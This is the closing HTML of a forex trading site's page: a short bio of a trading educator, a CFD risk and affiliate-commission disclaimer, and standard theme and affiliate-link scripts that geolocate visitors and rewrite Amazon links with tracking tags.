<style>
/* custom css */
.tdi_105 .tdm-team-member-wrap:hover .tdm-member-image:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_105 .tdm-member-image{
					margin: 0px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_105 .tdm-member-image{
					margin: 0px;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_105 .tdm-member-image{
					margin: 0px;
				}
}
</style>
<style>
.tdi_106 .tdm-member-image{
					background-repeat: no-repeat;
				
					background-size: cover;
				
					background-position: top;
				
					padding-bottom: 100%;
				}.tdi_106 .tdm-member-image-wrap{
				    display: inline-block;
				    margin-bottom: 1px;
					width: 50%;
				}.tdi_106 .tdm-descr{
				    color: #000000;
				
					font-family:Nunito Sans !important;font-size:17px !important;line-height:1.6 !important;
				}.tdi_106 .tdm-social-wrapper{
				    margin-top: 0px;
				}.tdi_106 .tdm-title{
					font-family:Nunito Sans !important;font-size:27px !important;line-height:30px !important;font-weight:700 !important;
				}.tdi_106 .tdm-member-title{
					font-family:Nunito Sans !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_106 .tdm-member-image-wrap{
				    display: inline-block;
				    margin-bottom: 1px;
					width: 90%;
				}.tdi_106 .tdm-title{
					font-family:Nunito Sans !important;font-size:18px !important;line-height:30px !important;font-weight:700 !important;
				}.tdi_106 .tdm-member-title{
					font-family:Nunito Sans !important;font-size:12px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_106 .tdm-member-image-wrap{
				    display: inline-block;
				    margin-bottom: 1px;
					width: 80%;
				}.tdi_106 .tdm-title{
					font-family:Nunito Sans !important;font-size:16px !important;line-height:20px !important;font-weight:700 !important;
				}.tdi_106 .tdm-member-title{
					font-family:Nunito Sans !important;font-size:11px !important;
				}
}
</style><div class="tdm-team-member-wrap tds-team-member1 tdi_106"><div class="tdm-member-image-wrap"><div class="tdm-member-image td-lazy-img td-fix-index" data-type="css_image" data-img-url="https://norztrading.com/wp-content/uploads/2022/04/andrew-scadden.jpg"></div></div><h1 class="tdm-title tdm-title-sm td-fix-index">Andrew Scadden</h1><span class="tdm-member-title td-fix-index"></span><div class="tdm-member-info td-fix-index"><div class="tdm-member-info-inner"><p class="tdm-descr">Andrew has been been involved in financial markets for over 30 years working for several regulated brokerages as a trader, money manager, and as research analyst. Today, Andrew runs his own Forex education and research company which aims to help retail traders profit from Financial markets. </p>
<style>
.tdi_107 .tdm-social-item i{
					font-size: 14px;
					vertical-align: middle;
				}.tdi_107 .tdm-social-item i.td-icon-twitter,
				.tdi_107 .tdm-social-item i.td-icon-linkedin,
				.tdi_107 .tdm-social-item i.td-icon-pinterest,
				.tdi_107 .tdm-social-item i.td-icon-blogger,
				.tdi_107 .tdm-social-item i.td-icon-vimeo{
					font-size: 11.2px;
				}.tdi_107 .tdm-social-item{
					width: 35px;
					height: 35px;
					line-height: 35px;
				
				    margin: 5px 10px 5px 0;
				}.tdi_107 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_107 .tdm-social-text{
					margin-left: 2px;
				
					margin-right: 18px;
				
					display: none;
				}
</style><div class="tdm-social-wrapper tds-social3 tdi_107"></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div>                </div>
                            </div> <!-- /.td-main-content-wrap -->


            

    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_108" class="tdc-zone"><div class="tdc_zone tdi_109  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_109{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_109{
box-shadow:0 0 3px #888888 !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_109{
margin-top:80px !important;
box-shadow:0 0 3px #888888 !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_109{
margin-top:60px !important;
box-shadow:0 0 3px #888888 !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_109{
margin-top:60px !important;
box-shadow:0 0 3px #888888 !important;
}
}

</style><div id="tdi_110" class="tdc-row stretch_row"><div class="vc_row tdi_111  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_111,
                .tdi_111 .tdc-columns{
                    min-height: 0;
                }.tdi_111,
				.tdi_111 .tdc-columns{
				    display: block;
				}.tdi_111 .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_111.tdc-row-content-vert-center,
                    .tdi_111.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_111.tdc-row-content-vert-bottom,
                    .tdi_111.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_111.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_111.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_111 {
	                    margin-left: -30px;
	                    margin-right: -30px;
	                }
	                .tdi_111 .tdc-row-video-background-error,
	                .tdi_111 .vc_column {
	                    padding-left: 30px;
	                    padding-right: 30px;
	                }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_111 {
	                    margin-left: -20px;
	                    margin-right: -20px;
	                }
	                .tdi_111 .tdc-row-video-background-error,
	                .tdi_111 .vc_column {
	                    padding-left: 20px;
	                    padding-right: 20px;
	                }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_111,
				.tdi_111 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: wrap;
				
				    justify-content: flex-start;
				
				    align-items: flex-start;
				}.tdi_111 .tdc-columns{
				    width: 100%;
				}
}
/* inline tdc_css att */

.tdi_111{
padding-top:20px !important;
padding-bottom:10px !important;
position:relative;
}

.tdi_111 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_111{
margin-bottom:0px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_111{
margin-right:-6px !important;
margin-bottom:0px !important;
margin-left:-6px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_111{
margin-bottom:0px !important;
padding-bottom:0px !important;
}
}

</style>
<div class="tdi_110_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_110_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
border-color:#d3e1f0 !important;
border-style:solid !important;
border-width: 0px 0px 1px 0px !important;
background-size:cover !important;
background-position:center top !important;
}
</style></div><style>
.tdi_110_rand_style{
background-color:#000000 !important;
}
 </style></div><div class="vc_column tdi_113  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_113{
                    vertical-align: baseline;
                }.tdi_113 > .wpb_wrapper,
				.tdi_113 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_113 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_113 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_113 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_113 > .wpb_wrapper,
				.tdi_113 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: column;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_113 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_113 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_113 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_113{
margin-bottom:40px !important;
}
}

</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_114 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_114" >
<style>

/* inline tdc_css att */

.tdi_114{
border-color:#d3e1f0 !important;
border-style:solid !important;
border-width:0 !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_114{
margin-bottom:16px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_114{
margin-bottom:14px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_114{
margin-bottom:16px !important;
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_114{
                    text-align: left !important;
                }.tdi_114 .tdm-descr{
                    color: #ffffff;
                
					font-family:Ubuntu !important;font-size:14px !important;line-height:1.6 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_114 .tdm-descr{
					font-family:Ubuntu !important;font-size:12px !important;line-height:1.5 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_114 .tdm-descr{
					font-family:Ubuntu !important;font-size:13px !important;line-height:1.5 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_114 .tdm-descr{
					font-family:Ubuntu !important;font-size:12px !important;line-height:1.6 !important;
				}
}
</style><p class="tdm-descr">The content on this site should not be considered investment advice. This site is not intended for use in jurisdictions in which the trading or investments described are prohibited and should only be used by such persons and in such ways as are legally permitted. Contracts for Difference (“CFDs”) are leveraged products and carry a significant risk of loss to your capital. Please ensure you fully understand the risks and seek independent advice. This website is free for you to use but we may receive commission from the companies we feature on this site. </p></div></div></div></div></div><div id="tdi_115" class="tdc-row stretch_row"><div class="vc_row tdi_116  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_116,
                .tdi_116 .tdc-columns{
                    min-height: 0;
                }.tdi_116,
				.tdi_116 .tdc-columns{
				    display: block;
				}.tdi_116 .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_116.tdc-row-content-vert-center,
                    .tdi_116.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_116.tdc-row-content-vert-bottom,
                    .tdi_116.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_116.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_116.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_116{
margin-top:-1px !important;
padding-top:20px !important;
padding-bottom:30px !important;
position:relative;
}

.tdi_116 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_116{
padding-bottom:25px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_116{
padding-bottom:20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_116{
padding-bottom:25px !important;
}
}

</style>
<div class="tdi_115_rand_style td-element-style" ><style>
.tdi_115_rand_style{
background-color:#000000 !important;
}
 </style></div><div class="vc_column tdi_118  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_118{
                    vertical-align: baseline;
                }.tdi_118 > .wpb_wrapper,
				.tdi_118 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_118 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_118 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_118 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_119 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_119" >
<style>
/* custom css */
.tdi_119{
                    text-align: left !important;
                }.tdi_119 .tdm-descr{
                    color: #ffffff;
                
					font-family:Ubuntu !important;font-size:14px !important;line-height:1 !important;letter-spacing:1.1px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_119 .tdm-descr{
					font-family:Ubuntu !important;font-size:12px !important;line-height:1 !important;letter-spacing:1.1px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_119 .tdm-descr{
					font-family:Ubuntu !important;font-size:12px !important;line-height:1 !important;letter-spacing:1.1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_119{
                    text-align: center !important;
                    margin-right: auto; 
                    margin-left: auto;
                }.tdi_119 .tdm-descr{
					font-family:Ubuntu !important;font-size:12px !important;line-height:1 !important;letter-spacing:1.1px !important;
				}
}
</style><p class="tdm-descr">Copyright © 2021 - 2022 | norztrading.com</p></div><div class="td_block_wrap tdb_mobile_horiz_menu tdi_120 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_120"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.tdi_120{
padding-top:5px !important;
}

</style>
<style>
/* custom css */
.tdb_mobile_horiz_menu{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline{
                  width: 100%;
                }.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu{
                  display: block;
                  width: 100%;
                  overflow-x: auto;
                  overflow-y: hidden;
                  font-size: 0;
                  white-space: nowrap;
                }.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu > li{
                  position: static;
                  display: inline-block;
                  float: none;
                }.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu ul{
                  left: 0;
                  width: 100%;
                  z-index: -1;
                }.tdb-horiz-menu{
                  display: table;
                  margin: 0;
                }.tdb-horiz-menu,
                .tdb-horiz-menu ul{
                  list-style-type: none;
                }.tdb-horiz-menu ul,
                .tdb-horiz-menu li{
                  line-height: 1;
                }.tdb-horiz-menu li{
                  margin: 0;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb-horiz-menu li.current-menu-item > a,
                .tdb-horiz-menu li.current-menu-ancestor > a,
                .tdb-horiz-menu li.current-category-ancestor > a,
                .tdb-horiz-menu li:hover > a,
                .tdb-horiz-menu li.tdb-hover > a{
                  color: #4db2ec;
                }.tdb-horiz-menu li.current-menu-item > a .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu li.current-menu-ancestor > a .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu li.current-category-ancestor > a .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu li:hover > a .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu li.tdb-hover > a .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu li.current-menu-item > a .tdb-sub-menu-icon-svg *,
                .tdb-horiz-menu li.current-menu-ancestor > a .tdb-sub-menu-icon-svg *,
                .tdb-horiz-menu li.current-category-ancestor > a .tdb-sub-menu-icon-svg *,
                .tdb-horiz-menu li:hover > a .tdb-sub-menu-icon-svg *,
                .tdb-horiz-menu li.tdb-hover > a .tdb-sub-menu-icon-svg *{
                  fill: #4db2ec;
                }.tdb-horiz-menu > li{
                  position: relative;
                  float: left;
                  font-size: 0;
                }.tdb-horiz-menu > li:hover ul{
                  visibility: visible;
                  opacity: 1;
                }.tdb-horiz-menu > li > a{
                  display: inline-block;
                  padding: 0 9px;
                  font-weight: 700;
                  font-size: 13px;
                  line-height: 41px;
                  vertical-align: middle;
                  -webkit-backface-visibility: hidden;
                  color: #000;
                }.tdb-horiz-menu > li > a > .tdb-menu-item-text{
                  display: inline-block;
                }.tdb-horiz-menu > li > a .tdb-sub-menu-icon{
                  margin: 0 0 0 6px;
                }.tdb-horiz-menu > li > a .tdb-sub-menu-icon-svg svg{
                  position: relative;
                  top: -1px;
                  width: 13px;
                }.tdb-horiz-menu > li .tdb-menu-sep{
                  position: relative;
                }.tdb-horiz-menu > li:last-child .tdb-menu-sep{
                  display: none;
                }.tdb-horiz-menu .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu .tdb-menu-sep-svg{
                  line-height: 0;
                }.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,
                .tdb-horiz-menu .tdb-menu-sep-svg svg{
                  height: auto;
                }.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,
                .tdb-horiz-menu .tdb-menu-sep-svg svg,
                .tdb-horiz-menu .tdb-sub-menu-icon-svg svg *,
                .tdb-horiz-menu .tdb-menu-sep-svg svg *{
                  fill: #000;
                }.tdb-horiz-menu .tdb-sub-menu-icon{
                  vertical-align: middle;
                
                  position: relative;
                  top: 0;
                  padding-left: 0;
                }.tdb-horiz-menu .tdb-menu-sep{
                  vertical-align: middle;
                  font-size: 12px;
                }.tdb-horiz-menu .tdb-menu-sep-svg svg{
                  width: 12px;
                }.tdb-horiz-menu ul{
                  position: absolute;
                  top: auto;
                  left: -7px;
                  padding: 8px 0;
                  background-color: #fff;
                  visibility: hidden;
                  opacity: 0;
                }.tdb-horiz-menu ul li > a{
                  white-space: nowrap;
                  display: block;
                  padding: 5px 18px;
                  font-size: 11px;
                  line-height: 18px;
                  color: #111;
                }.tdb-horiz-menu ul li > a .tdb-sub-menu-icon{
                  float: right;
                  font-size: 7px;
                  line-height: 20px;
                }.tdb-horiz-menu ul li > a .tdb-sub-menu-icon-svg svg{
                  width: 7px;
                }.tdc-dragged .tdb-horiz-menu ul{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdi_120{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_120 .tdb-horiz-menu > li .tdb-menu-sep{
                    top: 0px;
                }.tdi_120 .tdb-horiz-menu > li > a  .tdb-sub-menu-icon{
                    top: 0px;
                }.tdi_120 .tdb-horiz-menu > li > a{
                    color: #ffffff;
                
                    font-family:Ubuntu !important;font-size:14px !important;line-height:1 !important;font-weight:400 !important;letter-spacing:1.1px !important;
                }.tdi_120 .tdb-horiz-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_120 .tdb-horiz-menu > li > a .tdb-sub-menu-icon-svg svg *{
                    fill: #ffffff;
                }.tdi_120 .tdb-horiz-menu > li.current-menu-item > a,
                .tdi_120 .tdb-horiz-menu > li.current-menu-ancestor > a,
                .tdi_120 .tdb-horiz-menu > li.current-category-ancestor > a,
                .tdi_120 .tdb-horiz-menu > li:hover > a{
                    color: #10bf6b;
                }.tdi_120 .tdb-horiz-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdi_120 .tdb-horiz-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdi_120 .tdb-horiz-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
                .tdi_120 .tdb-horiz-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
                .tdi_120 .tdb-horiz-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
                .tdi_120 .tdb-horiz-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
                .tdi_120 .tdb-horiz-menu > li:hover > a .tdb-sub-menu-icon-svg svg,
                .tdi_120 .tdb-horiz-menu > li:hover > a .tdb-sub-menu-icon-svg svg *{
                    fill: #10bf6b;
                }.tdi_120 .tdb-horiz-menu ul{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }
</style><div id=tdi_120 class="td_block_inner td-fix-index"><div class="menu-footer-container"><ul id="menu-footer" class="tdb-horiz-menu"><li id="menu-item-2842" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2842"><a href="https://norztrading.com/privacy-policy/"><div class="tdb-menu-item-text">Privacy Policy</div></a></li>
<li id="menu-item-2876" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2876"><a href="https://norztrading.com/disclaimer/"><div class="tdb-menu-item-text">Disclaimer</div></a></li>
</ul></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    <style>
    .tdc-footer-template .td-main-content-wrap {
        padding-bottom: 0;
    }
</style>

</div><!--close td-outer-wrap-->

    <script type="text/javascript">
        jQuery(document).ready(function($) {
            function handleGeotargeting() {
                userCountry = userCountry.toLowerCase(), localizedStores.hasOwnProperty(userCountry) && (storeTarget = localizedStores[userCountry],
                storeTarget === storeCountry || trackingIds.hasOwnProperty(storeTarget) && (localTrackingId = trackingIds[storeTarget],
                update_amazon_links(storeCountry, storeTarget, localTrackingId)));
            }
            function getCountry() {
                getCountryFromApiGeoipdb();
            }
            function getCountryFromApiGeoipdb() {
                var requestUrl = "https://geolocation-db.com/jsonp/";
                (requestUrl = "https://geolocation-db.com/jsonp/"), jQuery.ajax({
                    url: requestUrl,
                    jsonpCallback: "callback",
                    dataType: "jsonp",
                    success: function(response) {
                        console.log(response);
                        "undefined" != typeof response.IPv4 && "undefined" != typeof response.country_code && (userCountry = response.country_code,
                            setGeotargetingCookie(userCountry)), handleGeotargeting();
                    }
                });
            }

            function update_amazon_links(storeOld, storeNew, trackingId) {
                null !== trackingId && $("a[href*='/amazon'], a[href*='/www.amazon'], a[href*='/amzn'], a[href*='/www.amzn']").each(function(el) {
                    var url = $(this).attr("href");
                    url = get_url_mode_title($(this), url, storeOld, storeNew),
                    void 0 !== url && (url = replaceUrlParam(url, "tag", trackingId), $(this).attr("href", url));
                });
            }
            function get_url_mode_title(linkElement, url, storeOld, storeNew) {
                var productTitle = linkElement.data("post-title");
                return productTitle || (productTitle = linkElement.parents().filter(function() {
                    return $(this).data("post-title");
                }).eq(0).data("post-title")), productTitle && (productTitle = getWords(productTitle, 5),
                    url = "https://www.amazon." + storeNew + "/s/?field-keywords=" + encodeURIComponent(productTitle)),
                    url;
            }
            function replaceUrlParam(url, paramName, paramValue) {
                null == paramValue && (paramValue = "");
                var pattern = new RegExp("\\b(" + paramName + "=).*?(&|$)");
                return url.search(pattern) >= 0 ? url.replace(pattern, "$1" + paramValue + "$2") : url + (url.indexOf("?") > 0 ? "&" : "?") + paramName + "=" + paramValue;
            }
            function getWords(str, max) {
                return str.split(/\s+/).slice(0, max).join(" ");
            }
            function setGeotargetingCookie(countryCode) {
                countryCode && setCookieAff("affiliatable-geotargeting", countryCode,1);
            }
            function setCookieAff(key, value, expiry) {
                var expires = new Date();
                expires.setTime(expires.getTime() + (expiry * 24 * 60 * 60 * 1000));
                document.cookie = key + '=' + value + ';expires=' + expires.toUTCString();
            }

            function getCookieAff(key) {
                var keyValue = document.cookie.match('(^|;) ?' + key + '=([^;]*)(;|$)');
                return keyValue ? keyValue[2] : 'Not found';
            }
            function getGeotargetingDebugIP() {
                var vars = {};
                return window.location.href.replace(location.hash, "").replace(/[?&]+([^=&]+)=?([^&]*)?/gi, function(m, key, value) {
                    vars[key] = void 0 !== value ? value : "";
                }), vars.affiliatable_debug_geotargeting_ip ? vars.affiliatable_debug_geotargeting_ip : "";
            }
            if ("undefined" != typeof affiliatable_geotargeting_settings && "undefined" != typeof affiliatable_geotargeting_localized_stores && "undefined" != typeof affiliatable_geotargeting_tracking_ids) {
                var devIP = getGeotargetingDebugIP(), api = "undefined" != typeof affiliatable_geotargeting_api ? affiliatable_geotargeting_api : "", settings = affiliatable_geotargeting_settings, localizedStores = affiliatable_geotargeting_localized_stores, trackingIds = affiliatable_geotargeting_tracking_ids;
                if (!settings.hasOwnProperty("store"))
                    return;
                var urlMode = settings.hasOwnProperty("mode") ? settings.mode : "mode", storeCountry = settings.store, storeTarget = "", userCountry = "", localTrackingId = "", geotargetingCookie = getCookieAff('affiliatable-geotargeting');
                console.log(geotargetingCookie);
                if (geotargetingCookie!=='Not found'){
                    userCountry = geotargetingCookie;
                    handleGeotargeting();
                }
                else{
                    getCountry()
                }
            }
        });
    </script>

    <script type="text/javascript">
        function affiliatable_click_save(data){
            jQuery.ajax({
                method:'POST',
                data:data,
                action:'affiliatable_link_click',
                url: "/wp-admin/admin-ajax.php",
                success: function(value) {

                }
            });
        }
        jQuery('.cg-aff-link').click(function ($) {
            var $this=jQuery(this);
            var page=window.location.href;
            var post_type=$this.attr('data-post-type');
            var post_id=$this.attr('data-post-id');
            var link=$this.attr('href');
            var title=$this.attr('data-post-title');
            if (post_type!=='') {
                affiliatable_click_save({
                    page: page,
                    post_type: post_type,
                    link: link,
                    title: title,
                    city: '',
                    country: '',
                    action: 'affiliatable_link_click',
                    post_id: post_id
                });
            }
        });
    </script>
    

    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.3 (rara)
        Deploy mode: deploy
        
        uid: 68f9b7ef18f04
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.entry-review-stars {
  color: #f2b43c;
}
.tagdiv-type ul li:not(.blocks-gallery-item):not(.wp-block-navigation-item), .tagdiv-type ol li:not(.blocks-gallery-item):not(.wp-block-navigation-item) {
  margin-bottom: 0px;
}
</style>

<script type='text/javascript' src='https://norztrading.com/wp-content/plugins/metronet-profile-picture/js/mpp-frontend.js?ver=2.6.0' id='mpp_gutenberg_tabs-js'></script>
<script type='text/javascript' src='https://cdn.affiliatable.io/5670e55e4d3459091885818c74beba82.js?ver=6.1.9' id='affiliatable_js-js'></script>
<script type='text/javascript' src='https://norztrading.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' src='https://norztrading.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=d72a7d54cd61ce0a128c0a91d76ef60a' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://norztrading.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.3' id='td-site-min-js'></script>
<script type='text/javascript' src='https://norztrading.com/wp-includes/js/comment-reply.min.js?ver=6.1.9' id='comment-reply-js'></script>
<script type='text/javascript' id='ubermenu-js-extra'>
/* <![CDATA[ */
var ubermenu_data = {"remove_conflicts":"on","reposition_on_load":"off","intent_delay":"300","intent_interval":"100","intent_threshold":"7","scrollto_offset":"50","scrollto_duration":"1000","responsive_breakpoint":"959","accessible":"on","retractor_display_strategy":"responsive","touch_off_close":"on","submenu_indicator_close_mobile":"on","collapse_after_scroll":"on","v":"3.7.4","configurations":["main"],"ajax_url":"https:\/\/norztrading.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/norztrading.com\/wp-content\/plugins\/ubermenu\/","disable_mobile":"on","prefix_boost":"","use_core_svgs":"off","aria_role_navigation":"off","aria_nav_label":"off","aria_expanded":"off","aria_hidden":"off","aria_controls":"","aria_responsive_toggle":"off","icon_tag":"i","esc_close_mobile":"on","theme_locations":{"header-menu":"Header Menu (main)","footer-menu":"Footer Menu"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://norztrading.com/wp-content/plugins/ubermenu/assets/js/ubermenu.min.js?ver=3.7.4' id='ubermenu-js'></script>
<script type='text/javascript' src='https://norztrading.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d72a7d54cd61ce0a128c0a91d76ef60a' id='tdb_js_files_for_front-js'></script>

<!-- JS generated by theme -->

<script>
    

            
                jQuery().ready(function () {

                    var blockClass = '.tdi_120';

                    jQuery(blockClass + '.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function (e) {
                        e.preventDefault();
                    })

                });
            
            
</script>


</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1761196015 -->